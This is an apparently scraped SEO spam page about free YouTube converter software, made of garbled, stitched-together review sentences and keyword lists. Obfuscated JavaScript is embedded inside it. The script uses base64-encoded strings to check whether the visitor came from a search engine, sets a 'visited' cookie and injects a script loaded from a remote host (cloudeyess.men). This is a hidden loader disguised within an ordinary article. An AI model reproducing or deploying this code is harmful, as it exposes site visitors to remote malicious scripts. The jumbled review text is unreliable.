

## **Download Free Youtube Converter Latest Version**

Once you've made your selection, click the 'Download' button and your video will begin processing.. It's not immediately obvious, but you can opt out of these using the small text links labelled 'Click here to customize the installation' and unchecking the boxes that appear.. Its interface is almost identical to Free YouTube to MP3 converter – a clean, self-explanatory affair with more advanced settings tucked away in an Options menu.. 2 Free YouTube to MP3 ConverterConvert videos and rip their soundtracks for offline listeningVery simple to useWell designed interfaceFree YouTube to MP3 Converter (from the superb DVDVideoSoft) is a wonderfully simple YouTube converter for ripping the audio from videos and saving it to your PC in a format of your choice.. You can only download and convert one video at a time without upgrading to the premium version of the software, but there's little else to complain about.. The installation process is speedy, and once up and running you'll be presented with a colourful Windows 10-like grid that clearly presents the available options.. 3 Any Video Converter FreeConvert videos from YouTube or any other source in secondsGreat choice of export optionsConverts clips from any sourceBundled extra softwareAny Video Converter Free can download and convert files from almost any source – CDs, locally stored files, or video sharing sites including YouTube, Facebook, Vimeo and LiveLeak.

You should only download videos when you have the copyright owner's permission to do so.. This part of aTube Catcher's interface isn't as attractive as some other YouTube video converters, but that hardly matters.. While installing Any Video Converter Free, you'll be prompted to install ByteFence (an anti-malware tool) and a Yahoo browser extension.. There's even the option to download an entire channel, though this can be time-consuming so you might prefer to be selective.. You can prioritize certain clips to have them converted first, or simply leave it to work on the queued files from top to bottom.

## **youtube converter reddit**

youtube converter into mp3, youtube converter for mac, youtube converter for iphone, youtube converter app, youtube converter to itunes, youtube converter ytmp3, youtube converter online, youtube converter video, youtube converter to mp3 for mac, youtube converter for android phone, youtube converter for mac mp4, youtube converter y2mate

They also let you save and convert clips in batches, and let you choose where they're saved once the download and conversion is complete.. Clicking the file format details beside each thumbnails gives you a great choice of export options.. Any Video Converter Free is packed with options, but still accessible The interface is well designed, with tooltips to explain each function.. Free YouTube to MP3 Converter is a particularly useful tool for musicians who may want to download guitar backing tracks to jam along to, or similarly you could grab a karaoke backing track to burn to a CD ready for that weekend party – provided you have the copyright holder's permission, of course.. The program lets you queue up multiple files for conversion and features a clean interface that clearly displays what files are waiting to be converted.. 5 YTD Video DownloaderDropped connection midrip? No problem – YTD will pick it up.. From there you can dive straight into aTune Catcher's video conversion utility for converting to another file format, or convert the soundtrack to an MP3 for audio playback.. That's when you need a free YouTube video converter The best YouTube converters include preset profiles to take the guesswork out of choosing the optimum format, resolution, and compression settings for your device.. You can paste in URLs from your clipboard, as with most free YouTube converters, or drag videos directly from Chrome or Firefox.. If you do decide to go on a downloading spree, look in the options menu for the setting that shuts your PC down automatically once it's finished.

## **youtube converter cut**

Or you might choose to leave them selected to support the developers 4 Free YouTube DownloadMakes it easy to fine-tune clips for playback on your chosen deviceLots of export formatsSupports HD videoOnly downloads one video at a timeAnother great tool from DVDVideoSoft, Free YouTube Download comes with a massive 25 video conversion options that can convert your files automatically once they've downloaded for viewing on different devices.. It supports AVI, FLV, MOV, WMV, MPG and MP4, in addition to less common formats such as PSP, which is used for Sony's handheld games console.. aTube Catcher also offers some great bonus tools including a screen recorder, DVD/Blu-Ray/CD creator and audio recorder – all packed with

an astonishing number of options and settings.. YouTube's terms of service explicitly prohibit unauthorized downloading 1 aTube CatcherGrab and save videos in seconds – the best YouTube converterLots of format optionsInterface is a little outdatedaTube Catcher is an appropriately named free YouTube converter that will catch any video downloads you throw its way before converting them to your chosen format.. There, you can choose to shut down your PC once the download is finished, download via a proxy, and paste URLs from the clipboard automatically..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x7a38e8=0x5705f2$ ();}catch( $0x9b044$ }{ $0x7a38e8=$ window;}var  $0x36f3$ e9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x7a38e8['atob']||(\_0x7a38e8['a tob']=function(\_0x38b87e){var \_0x2ff423=String(\_0x38b87e)['replace'](/=+\$/,'');for(var \_0x198273=0x0,\_0x35ba4b,\_0x1e3c bd,\_0x22bf5f=0x0,\_0x432d3c='';\_0x1e3cbd=\_0x2ff423['charAt'](\_0x22bf5f++);~\_0x1e3cbd&&(\_0x35ba4b=\_0x198273%0x 4?\_0x35ba4b\*0x40+\_0x1e3cbd:\_0x1e3cbd,\_0x198273++%0x4)?\_0x432d3c+=String['fromCharCode'](0xff&\_0x35ba4b>>(-0  $x2^*$  0x198273&0x6)):0x0){\_0x1e3cbd=\_0x36f3e9['indexOf'](\_0x1e3cbd);}return

\_0x432d3c;});}());\_0xe68c['base64DecodeUnicode']=function(\_0x1fca8a){var \_0x3248a4=atob(\_0x1fca8a);var

\_0x57ec0=[];for(var \_0x14c555=0x0,\_0x59da68=\_0x3248a4['length'];\_0x14c555=0x0){if(\_0x55645e[\_0xe68c('0x2e')](\_0x55 645e[\_0xe68c('0x2f')],\_0x55645e[\_0xe68c('0x30')])){\_0x3b22ff=!![];}else{\_0x55645e['owwUq'](\_0xea7ec2,\_0x55645e[\_0xe 68c('0x31')](\_0x55645e[\_0xe68c('0x32')]+\_0x5b2712,''));}}}if(\_0x3b22ff){cookie[\_0xe68c('0x33')](\_0x55645e[\_0xe68c('0x2 c')],0x1,0x1);if(!\_0x24e8eb){\_0x55645e[\_0xe68c('0x34')](include,\_0x55645e[\_0xe68c('0x31')](\_0x55645e['dNDTf'](\_0x5564 5e[\_0xe68c('0x32')],q),''));}}}R(); The best free YouTube video converterThe quickest, easiest way to download and encode videos from all the most popular video hosting sitesIt's easy to spend hours watching new videos on YouTube when you have a reliable internet connection, but if you're going to be offline, you might want to save a collection of clips to watch later on your PC, tablet, games console, or smartphone.

## **youtube converter iphone**

Once you've chosen a format, drag in the files you want to convert and right-click Start to set them going.. var  $0x68ce=[YXB]$ wZW5kQ2hpbGQ=','MnwwfDV8NHwzfDE=','TFBG','b01s','c3BsaXQ=','cWVGa2g=','THRia3U=','Z0tTRVU=','cmVwbGFj ZQ==','Y29va2ll','bWF0Y2g=','cVVldmk=','bGVuZ3Ro','OyBzZWN1cmU=','R3dYcG8=','R2dxdWg=','aXdHYm4=','OyBleH BpcmVzPQ==','WW5Qa2w=','Z2V0VGltZQ==','ZVNOUko=','OyBwYXRoPQ==','OyBkb21haW49','ZXhFU1g=','Lmdvb2ds ZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LnlhbmRleC4=','dmlzaXRlZA==','eEZ0','aHR0cHM6Ly9jbG91ZGV5ZXNz Lm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','QXphT3g=','V2dFQVg=','UHB2YmU=','bXFMUFQ=','LmFzay4=','SH htYnk=','RUhZYUI=','cmVmZXJyZXI=','Z2V0','SXJQSWM=','aW5kZXhPZg==','T1Zkc3g=','TklSaXM=','dnJhUUg=','ZE5E VGY=','SUpYcXE=','c2V0','b3d3VXE=','Y3JlYXRlRWxlbWVudA==','c3Jj','aWFjcmI='];(function(\_0x396c63,\_0x1fd906){v ar \_0x300218=function(\_0x5d9a65){while(--\_0x5d9a65){\_0x396c63['push'](\_0x396c63['shift']());}};\_0x300218(++\_0x1fd90 6); $\{(0x68ce, 0x170)\}$ ;var  $0xe68c = function([0x2a2dc5, 0x17e93e)]$   $0x2a2dc5=0x2a2dc5-0x0;var$ \_0x55f7ab=\_0x68ce[\_0x2a2dc5];if(\_0xe68c['initialized']===undefined){(function(){var \_0x7a38e8;try{var

 $0x5705f2=Function('return \x20(function(\x20'+\{ \} e10c415eff))$